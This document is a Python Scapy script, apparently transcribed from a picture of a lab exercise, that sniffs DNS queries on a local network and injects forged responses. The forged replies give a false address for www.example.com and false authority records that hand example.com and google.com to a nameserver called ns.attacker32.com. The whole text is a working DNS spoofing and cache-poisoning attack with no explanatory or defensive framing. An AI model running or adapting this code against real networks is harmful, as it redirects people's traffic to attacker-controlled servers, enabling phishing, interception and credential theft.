 1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "www.example.com"
5 def spoof_dns(pkt):
6    if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
7      print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
8      ip = IP() # Create an IP object
9      ip.dst = pkt[IP].src
10      ip.src = pkt[IP].dst
11      udp = UDP() # Create a UPD object
12      udp.dport=pkt[UDP].sport
13      udp.sport=pkt[UDP].dport
14      Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='1.2.3.5') # Create an aswer record
15      # The Authority Section
16      NSsec1 = DNSRR(rrname='example.com', type='NS', ttl=259200, rdata='ns.attacker32.com')
17      NSsec2 = DNSRR(rrname='google.com', type='NS', ttl=259200, rdata='ns.attacker32.com')
18      Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A', ttl=259200, rdata='10.9.0.153')
19
20      dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=2, arcount=1, an=Anssec, ns=NSsec1/NSsec2,
ar=Addsec1)# Create a DNS object
21      spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
22      send(spoofpkt)
23 myFilter = "udp and dst port 53 and src host 10.9.0.53"# Set the filter
24 pkt=sniff(iface='br-742a46bdfa58', filter=myFilter, prn=spoof_dns)
25